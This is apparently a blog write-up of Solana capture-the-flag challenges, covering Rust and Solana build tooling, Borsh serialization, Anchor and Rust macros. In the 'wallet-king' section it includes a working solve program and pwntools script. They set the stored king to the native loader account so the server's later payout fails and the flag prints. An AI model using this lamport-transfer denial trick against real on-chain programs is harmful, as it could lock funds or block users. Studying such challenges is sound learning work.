I started learning Solana with Dreamhack’s Solana Mars dream challenge. The challenge uses an older version of Solana, so setting up the environment can be tricky. After reading the Solana docs, I gained a rough understanding of Solana’s core concepts at a conceptual level—not at the source code level or in depth. However, the challenge itself isn’t too difficult. The hardest part is the environment setup :) With just the basic concepts, you can give it a try.
I’ll provide references in my Notion:
- https://solana.com/docs/core
- https://lkmidas.github.io/posts/20221128-n1ctf2022-writeups
- https://taegit.tistory.com/14
- https://solanacookbook.com/kr/core-concepts/pdas.html#generating-pdas
Since I approached this top-down with unfamiliar Rust, it’s been a headlong dive—so here’s a summary of the basic project setup that might be helpful.
Rustc is the Rust compiler that compiles source code into actual binaries.
Cargo serves as both a Rust Package Manager and Build Tool, managing Rust projects. Instead of calling rustc directly to compile, cargo automatically selects the appropriate version and assists with the build. The cargo version is managed by rustup.
Cargo build-sbf is a custom build command for Solana—a subcommand (plugin) of cargo.
It cross-compiles for Solana BPF and internally uses toolchains like solana-rustc or solana-build. It builds in .so format so it can be loaded directly onchain.
So the version of current cargo and the version of rustc or cargo used by cargo build-sbf can differ. The Solana CLI locks down its own Rust toolchain.
The cargo build-sbf version is managed through the Solana toolchain. Two versions exist—Solana CLI and Agave CLI. Since Solana core is now developed by Anza, using Agave CLI should work for building the latest Solana node.
You can read more abount the Solana eBPF Virtual Machine here. I’ll also cover it briefly in the cut-and-run below.
Anchor is a Solana framework. You can write Solana contracts in vanilla Rust, but using Anchor makes it much easier.
There’s agave-install, which manages the Agave CLI and AVM, which manages the Anchor CLI.
Now let’s take a look. Challenges are here.
Since I’m writing this write-up while also studying Rust, it might be a bit all over the place.
Dev Cave CTF
pwn/wallet-king
The Makefile uses cargo build-sbf to build. You can enable or disable specific features with cargo build-sbf --features no-entrypoint, or set default = ["no-entrypoint"] in Cargo.toml to enable it by default. This prevents the entrypoint from being compiled, allowing the code to be used as a library or interface.
The wallet-king-solve package loads the wallet-king package and builds the wallet_king crate. solana_rbpf uses underscores in the package name as well. Now Anza's solana-sbpf is used.
I’ve worked with build systems like Cargo, CMake, and GN. Each has its own characteristics, but they’re similar in how configurations propagate from the root.
[features]
no-entrypoint = []
[dependencies]
. . .
wallet-king = { version = "1.0.0", path = "../program", features = ["no-entrypoint"] }
#[cfg(not(feature = "no-entrypoint"))]
entrypoint!(process_instruction);
#[cfg(not(feature = "no-entrypoint"))]
fn process_instruction(
program: &Pubkey,
accounts: &[AccountInfo],
mut data: &[u8],
) -> ProgramResult {
match WalletKingInstructions::deserialize(&mut data)? {
WalletKingInstructions::ChangeKing { new_king } => change_king(program, accounts, &new_king),
WalletKingInstructions::Init => init(program, accounts),
}
}
Next, let’s take a closer look at Borsh, which came up while solving the challenge.
In Rust, #[...] is called an attribute. Attributes without a bang (!) after the hash (#) are called Outer attribute.
Attributes are used to:
- attach metadata to items (structs, functions, modules, etc.)
- influence how the compiler or macros treat items
The derive attribute invokes BorshDeserialize and BorshSerialize derive macros. Following their implementations shows that they generate impl blocks which implement the required associated items according to each trait.
Here, ChangeKing is a struckt-like enum variant, whereas Init is simply called an enum variant.
use borsh::{
BorshDeserialize,
BorshSerialize,
};
#[derive(BorshDeserialize, BorshSerialize)]
pub enum WalletKingInstructions {
ChangeKing { new_king: Pubkey },
Init,
}
. . .
#[derive(BorshDeserialize, BorshSerialize)]
pub struct KingWallet {
pub king: Pubkey,
}
Enum constructors can have either named or unnamed fields:
enum Animal {
Dog(String, f64),
Cat { name: String, weight: f64 },
}
The generated impl blocks can be inspected using the cargo-expand plugin. Since it is just a wrapper command, the same result can be obtained with cargo rustc --profile=check -- -Zunpretty=expanded: match works like a switch–case, but doesn't iterating over enum variants with if statements during deserialization make match kind of pointless...?
pub enum WalletKingInstructions {
. . .
}
#[automatically_derived]
impl borsh::de::BorshDeserialize for WalletKingInstructions {
fn deserialize_reader<__R: borsh::io::Read>(reader: &mut __R)
-> ::core::result::Result<Self, borsh::io::Error> {
let tag =
<u8 as borsh::de::BorshDeserialize>::deserialize_reader(reader)?;
<Self as borsh::de::EnumExt>::deserialize_variant(reader, tag)
}
}
#[automatically_derived]
impl borsh::de::EnumExt for WalletKingInstructions {
fn deserialize_variant<__R: borsh::io::Read>(reader: &mut __R,
variant_tag: u8) -> ::core::result::Result<Self, borsh::io::Error> {
let mut return_value =
if variant_tag == 0u8 {
WalletKingInstructions::ChangeKing {
new_king: borsh::BorshDeserialize::deserialize_reader(reader)?,
}
} else if variant_tag == 1u8 {
WalletKingInstructions::Init
} else {
return Err(borsh::io::Error::new(borsh::io::ErrorKind::InvalidData,
::alloc::__export::must_use({
let res =
::alloc::fmt::format(format_args!("Unexpected variant tag: {0:?}",
variant_tag));
res
})))
};
Ok(return_value)
}
}
#[automatically_derived]
impl borsh::ser::BorshSerialize for WalletKingInstructions {
fn serialize<__W: borsh::io::Write>(&self, writer: &mut __W)
-> ::core::result::Result<(), borsh::io::Error> {
let variant_idx: u8 =
match self {
WalletKingInstructions::ChangeKing { .. } => 0u8,
WalletKingInstructions::Init => 1u8,
};
writer.write_all(&variant_idx.to_le_bytes())?;
match self {
WalletKingInstructions::ChangeKing { new_king, .. } => {
borsh::BorshSerialize::serialize(new_king, writer)?;
}
_ => {}
}
Ok(())
}
}
WalletKingInstructions::Init creates a PDA using the seed “KING_WALLET” in order to store who the current king is and to receive SOL. WalletKingInstructions::ChangeKing takes new_king as its payload. It is an ix that anyone can call; it transfers the balance minus the minimum required rent to the previous king’s address, and then reinitializes the wallet for the new king.
// accounts
// user
// king_wallet
// system_program
pub fn init(program: &Pubkey, accounts: &[AccountInfo]) -> ProgramResult {
let account_iter = &mut accounts.iter();
let user = next_account_info(account_iter)?;
let king_wallet = next_account_info(account_iter)?;
let _system_program = next_account_info(account_iter)?;
// create a PDA that receives the tips
let (pda, bump) = Pubkey::find_program_address(&[b"KING_WALLET"], program);
assert_eq!(pda, *king_wallet.key);
assert!(user.is_signer);
let rent = Rent::default();
invoke_signed(
&system_instruction::create_account(
&user.key,
&king_wallet.key,
rent.minimum_balance(std::mem::size_of::<KingWallet>()),
std::mem::size_of::<KingWallet>() as u64,
program,
),
&[user.clone(), king_wallet.clone()],
&[&[b"KING_WALLET", &[bump]]],
)?;
let king_wallet_data = KingWallet {
king: *user.key,
};
let mut data = king_wallet.try_borrow_mut_data()?;
king_wallet_data.serialize(&mut data.as_mut())?;
Ok(())
}
// accounts
// king
// king_wallet
pub fn change_king(program: &Pubkey, accounts: &[AccountInfo], new_king: &Pubkey) -> ProgramResult {
let iter = &mut accounts.iter();
let king: &AccountInfo<'_> = next_account_info(iter)?;
let king_wallet = next_account_info(iter)?;
let current_balance = king_wallet.lamports().saturating_sub(Rent::default().minimum_balance(std::mem::size_of::<KingWallet>()));
let mut data = king_wallet.try_borrow_mut_data()?;
let current_king_wallet = KingWallet::deserialize(&mut &data.as_mut()[..])?;
let current_king = current_king_wallet.king;
assert_eq!(current_king, *king.key);
let king_wallet_data = KingWallet {
king: *new_king,
};
king_wallet_data.serialize(&mut data.as_mut())?;
assert_eq!(*king_wallet.owner, *program);
**king_wallet.try_borrow_mut_lamports()? -= current_balance;
**king.try_borrow_mut_lamports()? += current_balance;
Ok(())
}
Let’s take a look at how the server performs the simulation. After processing the user’s ix, it calls ChangeKing; at this point, the server’s ix must fail in order for the flag to be printed. cut-and-run.
async fn handle_connection(mut socket: TcpStream) -> Result<(), Box<dyn Error>> {
. . .
// load programs
let solve_pubkey = match builder.input_program() {
Ok(pubkey) => pubkey,
Err(e) => {
writeln!(socket, "Error: cannot add solve program → {e}")?;
return Ok(());
}
};
. . .
let ixs = challenge.read_instruction(solve_pubkey).unwrap();
challenge.run_ixs_full(
&[ixs],
&[&user],
&user.pubkey(),
).await?;
. . .
WalletKingInstructions::ChangeKing { new_king: new_king.pubkey() }.serialize(&mut data).unwrap();
let change_king_ix = Instruction {
program_id: program_pubkey,
accounts: vec![
AccountMeta::new(king, false),
AccountMeta::new(pda, false),
],
data: data,
};
{
let res = challenge.run_ixs_full(
&[change_king_ix],
&[&user],
&user.pubkey(),
).await;
println!("res: {:?}", res);
if res.is_err() {
let flag = fs::read_to_string("flag.txt").unwrap();
writeln!(socket, "Flag: {}", flag)?;
return Ok(());
}
}
Challenges that use the OtterSec framework typically provide a Python script along with a solve package. Since this is the first challenge write-up, let’s briefly walk through it. The ix constructs the account list for invoking the ix that calls our program, solve_pubkey. The x is treated as read-only, and the ix data length is set to zero — see sol-ctf-framework.
The reason becomes clear when looking at solve/src/lib.rs. The entrypoint directly maps to the solve(). Because this is an exploit program, there is no need to split the logic into multiple ixs.
r.sendline(b'2') # num_accounts
print("PROGRAM=", program)
r.sendline(b'x ' + str(program).encode())
print("USER=", user)
r.sendline(b'ws ' + str(user).encode())
r.sendline(b'0') # ix_data_len
Solution
So how can we force the tx to fail during processing? I started by searching for special accounts(accs) on Solscan. I noticed that the native loader has a balance of zero. While it hold tokens sent for burning or similar purposes, but having zero SOL balance is very suspicious.

According to the reference, even writable, rent-exempt accounts can still reject lamport transfers. In particular, executable accounts cannot receive or send lamports—the runtime treats them as immutable.
That raises another question: where is set_lamports() actually called—here? Looking only at the code below, it initially made me wonder whether this was something like C++ style operator overloading.
pub fn change_king(program: &Pubkey, accounts: &[AccountInfo], new_king: &Pubkey) -> ProgramResult {
. . .
**king_wallet.try_borrow_mut_lamports()? -= current_balance;
**king.try_borrow_mut_lamports()? += current_balance;
. . .
}
After digging pretty deeply while going through cut-and-run, it finally became possible to explain what’s going on. One minor issue is that the most recently released version is 3.1.6, but in Cargo.toml the solana-program-test dependency is pinned to version 1.18.26. Since cut-and-run provides a local testing environment, it’s possible to Xref things directly and easily, which is why an older version shows up here.
At this point, the goal is just to get a rough sense of the overall flow, not a deep understanding, so the fact that it’s quite outdated doesn’t really matter. One nice thing about the Cargo ecosystem is that it doesn’t just pull in prebuilt .so files—it downloads the full source code and builds everything locally, making reproduction straightforward. Because of that, the source can be found under ~/.cargo/registry/src/, or alternatively browsed at https://github.com/anza-xyz/agave/tree/v1.18.26.
[package]
name = "cut-and-run"
. . .
[dev-dependencies]
solana-sdk = "1.18"
solana-program = "1.18"
. . .
solana-program-test = "1.18"
So, set_lamports() is invoked during the deserialization phase. A tx is processed by walking from the tx to the msg, and from the msg to the ix, following structure described in the Solana docs. There is a vm.invoke_function() call along this path, but at that point it is not yet the actual VM. However, this VM is merely a mockup. The use of a mocked VM enforced interface adherence and allows the runtime to invoke the builtin programs as an rBPF builtin function (or syscall)—see here. The runtime calls the entrypoint of the loader, which is a builtin program, and only the constructs the real VM at that stage. The acc metadata and ix data required by the VM are serialized and mapped into memory in preparation for execution.

After the VM finished executing, the acc balance must have changed for set_lamports() to be applied as an update. This upadte then appears to be reflected in the accounts DB.
pub fn deserialize_parameters_aligned<I: IntoIterator<Item = usize>>(
transaction_context: &TransactionContext,
instruction_context: &InstructionContext,
copy_account_data: bool,
buffer: &[u8],
account_lengths: I,
) -> Result<(), InstructionError> {
. . .
if borrowed_account.get_lamports() != lamports {
borrowed_account.set_lamports(lamports)?;
}
I briefly considered cleaning up the code, but since this is just the first challenge, I decied to leave it as is. Writing code in Rust still feels a bit hit-or-miss at times. Pubkey::new_unique() relies on deterministic behavior blah blah, which is why it can't be used in on-chain programs.
use solana_program::{
account_info::{
next_account_info,
AccountInfo
},
entrypoint,
entrypoint::ProgramResult,
pubkey::Pubkey,
instruction::{AccountMeta, Instruction},
program::{
invoke,
invoke_signed
},
rent::Rent
};
use wallet_king::WalletKingInstructions;
use borsh::to_vec;
use std::str::FromStr;
use solana_program::msg;
use solana_program::sysvar::Sysvar;
use solana_system_interface::instruction as system_instruction;
entrypoint!(solve);
pub fn solve(program: &Pubkey, accounts: &[AccountInfo], _data: &[u8]) -> ProgramResult {
let account_iter = &mut accounts.iter();
let target = next_account_info(account_iter)?;
let user = next_account_info(account_iter)?;
let pda = next_account_info(account_iter)?;
let my_pda = next_account_info(account_iter)?;
let _system = next_account_info(account_iter)?;
let (_, bump) = Pubkey::find_program_address(&[b"FAKE_KING"], program);
let rent = Rent::default();
let space = 32;
// invoke_signed(
// &system_instruction::create_account(
// user.key,
// my_pda.key,
// rent.minimum_balance(space),
// space as u64,
// program,
// ),
// &[user.clone(), my_pda.clone()],
// &[&[b"FAKE_KING", &[bump]]]
// );
// let (pda, _) = Pubkey::find_program_address(&[b"KING_WALLET"], &target.key);
// msg!("test {:#?}", *program);
// let new_king = Pubkey::from_str("6dMiLqSqaR4Sm54jZgKUwSNrbucdpqqk7if2VXPcB7CD").unwrap();
// let mut data = vec![];
// WalletKingInstructions::ChangeKing { new_king: new_king.pubkey() }.serialize(&mut data).unwrap();
// let unique = Pubkey::new_unique();
// msg!("test {}", unique);
let ix = Instruction {
program_id: *target.key,
accounts: vec![
AccountMeta::new(*user.key, false),
AccountMeta::new(*pda.key, false),
// AccountMeta::new_readonly(*system.key, false),
// AccountMeta::new_readonly(system_program::id(), false),
],
// data: to_vec(&WalletKingInstructions::Init)?,
data: to_vec(&WalletKingInstructions::ChangeKing { new_king: Pubkey::from_str("NativeLoader1111111111111111111111111111111").unwrap() })?,
// data: to_vec(&WalletKingInstructions::ChangeKing { new_king: Pubkey::new_unique() })?,
};
invoke(&ix, &[user.clone(), pda.clone()])?;
let transfer_ix = system_instruction::transfer(
user.key,
pda.key,
100_000_000, // 0.1 SOL
);
invoke(&transfer_ix, &[user.clone(), pda.clone(), _system.clone()])?;
// let mut pda_data = pda.try_borrow_mut_data()?;
// for byte in pda_data.iter_mut() {
// *byte = 0xff;
// }
Ok(())
}
# import os
# os.system('cargo build-sbf')
from pwn import *
from solders.pubkey import Pubkey as PublicKey
from solders.system_program import ID
import base58
# context.log_level = 'debug'
host = args.HOST or 'wallet-king.chals.bp25.osec.io'
port = args.PORT or 1337
r = remote(host, port)
solve = open('./target/deploy/wallet_king_solve.so', 'rb').read()
r.recvuntil(b'program pubkey: ')
r.sendline(b'DtVXe8spALw7WfWexanVkAsfKzERTERNGgRsP7ZSAXVR')
r.recvuntil(b'program len: ')
r.sendline(str(len(solve)).encode())
r.send(solve)
r.recvuntil(b'program: ')
program = PublicKey(base58.b58decode(r.recvline().strip().decode()))
r.recvuntil(b'user: ')
user = PublicKey(base58.b58decode(r.recvline().strip().decode()))
seed = [b"KING_WALLET"]
pda, bump = PublicKey.find_program_address(seed, program)
seed = [b"FAKE_KING"]
my_pda, _ = PublicKey.find_program_address(seed, PublicKey(base58.b58decode('DtVXe8spALw7WfWexanVkAsfKzERTERNGgRsP7ZSAXVR')))
r.sendline(b'5')
print("PROGRAM=", program)
r.sendline(b'x ' + str(program).encode())
print("USER=", user)
r.sendline(b'ws ' + str(user).encode())
print("PDA =", pda)
r.sendline(b'w ' + str(pda).encode())
print("my_pda =", my_pda)
r.sendline(b'w ' + str(my_pda).encode())
print("system =", ID)
r.sendline(b'x ' + str(ID).encode())
r.sendline(b'0')
leak = r.recvuntil(b'Flag: ')
print(leak)
r.stream()
Reference
https://osec.io/blog/2025-05-14-king-of-the-sol
pwn/cut-and-run
This write-up will likely require at least two readings to be fully understood. After examining the VM memory layout at the end and then reviewing the Anchor section at the beginning, the overall flow should become clear.
Examining test/cut-and-run.ts and tests/solve_base_program_test.rs, particularly the latter, reveals that they enable rapid local testing via scripts, similar to Foundry, which is the approach I had been seeking.
#[tokio::test]
async fn test_exploit() {
let mut ctx = setup().await;
let victim = Keypair::new();
let attacker = Keypair::new();
airdrop(&mut ctx, &victim.pubkey(), INIT_BAL_VICTIM).await;
airdrop(&mut ctx, &attacker.pubkey(), INIT_BAL_USER).await;
send(&mut ctx, &[&victim], vec![instruction::init_nft_mint(&victim.pubkey())]).await;
send(&mut ctx, &[&victim], vec![instruction::mint_file_nft(&victim.pubkey(), 0, "kawaii otter", IMG_LEN)]).await;
send(&mut ctx, &[&victim], vec![instruction::init_raw_file_acc(&victim.pubkey(), 0, 0)]).await;
send(&mut ctx, &[&victim], vec![instruction::upload_file(&victim.pubkey(), 0, 0, LEET_IMAGE, 0)]).await;
send(&mut ctx, &[&victim], vec![instruction::list_nft(&victim.pubkey(), 0, PRICE)]).await;
let (victim_nft, _) = pda::file_nft(0);
let original_owner = ctx.banks_client.get_account(victim_nft).await.unwrap().unwrap().data[17..49].to_vec();
assert_eq!(original_owner, victim.pubkey().as_ref());
/*
* you can test your exploit idea here, then script for the remote
*/
let new_owner = ctx.banks_client.get_account(victim_nft).await.unwrap().unwrap().data[17..49].to_vec();
assert_eq!(new_owner, attacker.pubkey().as_ref());
}
As mentioned in the side-note above, I briefly addressed how to write test code in Solana; therefore, I will provide a more detail here.
There are three methods to test Solana programs at the script level that I am aware of thus far.
- Solana Program Test Framework
- LiteSVM - A fast and lightweight Solana VM simulator for testing solana programs
- Mollusk - SVM program test harness.
LiteSVM and Mollusk appear to have similar characteristics. Unlike solana-program-test, they do not start up a full bank, AccountsDB, or validator environment—instead, they directly execute compiled BPF programs in a simplified environment.
Also, there are two ways to test locally by spinning up a local validator:
- Solana toolchain—solana-test-validator
- Anchor CLI
Using the Solana toolchain to spin up solana-test-validator and deploy programs, we can interact with this test network. Additionally, if using the Anchor, we can write TypeScript code to interact with the local test network and test a program based on the Anchor framework more easily. Anchor automatically runs the solana-test-validator inside—here.
Upon reflection, spinning up a local validator most closely resembles the actual environment, so writing TypeScript code with the Anchor does not appear to be a poor approach. However, all of this is unnecessary, as we will utilize the solana-program-test provided by the challenge for testing. It is nearly identical to spinning up a local validator, and it is also possible to debug at the source code level.
An interesting aspect of studying Solana is that development continues even as I am studying it. The package name transitioned from @anchor-lang to @coral-xyz, and then reverted to @anchor-lang last week—see this commit.
import * as anchor from "@coral-xyz/anchor";
import { Program } from "@coral-xyz/anchor";
import { CutAndRun } from "../target/types/cut_and_run";
describe("cut-and-run", () => {
// Configure the client to use the local cluster.
anchor.setProvider(anchor.AnchorProvider.env());
const program = anchor.workspace.cutAndRun as Program<CutAndRun>;
it("Is initialized!", async () => {
// Add your test here.
const tx = await program.methods.initialize().rpc();
console.log("Your transaction signature", tx);
});
});
Since the remaining challenges use Anchor, we need to learn it—see anchor basics.
I will not cover all of those topics here. I will only address a few that have captured my interest.
Macros

Examining the solana-program or anchor-lang crate reveals macros such as declare_id!, msg!, require!, and so forth. declare_id! exists in duplicate; let us examine the Anchor implementation. !) tells the Rust compiler: This is a macro, expanded at compile time. Without !, Rust treats it as a normal function or item—and that would be a totally different thing.
The base solana-program’s declare_id! is declared as a declarative macro using macro_rules!, while anchor-lang’s declare_id! is a procedural macro.
What is this? The build for docs.rs has failed, and the most recently successfully built version is 1.0.0-rc.2. From 0.32.1? The version gap is substantial, but in any case, the error messages are remarkably helpful, even including PR. This is funny watching these developments in real time.
Let us read the macro doc from the beginning.
The term macro refers to a family of features in Rust and consists of:
- Declarative Macros with
macro_rules! - Procedural Macros
- Custom
deriveMacros - Attribute-Like Macros
- Function-Like Macros
- Custom
In conclusion, both operate at compile time, but declarative macros perform code substitution through pattern matching similar to match, while procedural macros accept a TokenStream as input, read types at the syntax level as shown in the example below, generate code, and output it as a TokenStream.
I will briefly summarize the custom derive macro example code shown in the doc, along with the Cargo.toml.
hello_macro
├── hello_macro_derive
│ ├── src
│ │ └── lib.rs
│ └── Cargo.toml
├── src
│ └── lib.rs
└── Cargo.toml
pancakes
├── src
│ └── main.rs
└── Cargo.toml
cargo new hello_macro --lib
pub trait HelloMacro {
fn hello_macro();
}
cargo new hello_macro_derive --lib
use proc_macro::TokenStream;
use quote::quote;
#[proc_macro_derive(HelloMacro)]
pub fn hello_macro_derive(input: TokenStream) -> TokenStream {
// Construct a representation of Rust code as a syntax tree
// that we can manipulate.
let ast = syn::parse(input).unwrap();
// Build the trait implementation.
impl_hello_macro(&ast)
}
fn impl_hello_macro(ast: &syn::DeriveInput) -> TokenStream {
let name = &ast.ident;
let generated = quote! {
impl HelloMacro for #name {
fn hello_macro() {
println!("Hello, Macro! My name is {}!", stringify!(#name));
}
}
};
generated.into()
}
[package]
name = "hello_macro_derive"
version = "0.1.0"
edition = "2024"
[lib]
proc-macro = true
[dependencies]
syn = "2.0"
quote = "1.0"
The syn crate parses Rust code from a string into a data structure that we can perform operations on. The quote crate turns syn data structures back into Rust code. The quote! macro also provides some very cool templating mechanics.
Up to this point, cargo build should succeed without errors.
cargo new pancakes # create a new binary project
use hello_macro::HelloMacro;
use hello_macro_derive::HelloMacro;
#[derive(HelloMacro)]
struct Pancakes;
fn main() {
Pancakes::hello_macro();
}
[package]
name = "pancakes"
version = "0.1.0"
edition = "2024"
[dependencies]
hello_macro = { path = "../hello_macro" }
hello_macro_derive = { path = "../hello_macro/hello_macro_derive" }

The hello_macro_derive function will be called when a user of our library specifies #[derive(HelloMacro)] on a type. This is possible because we’ve annotated the hello_macro_derive function here with proc_macro_derive and specified the name HelloMacro, which matches our trait name; this is the convention most procedural macros follow.
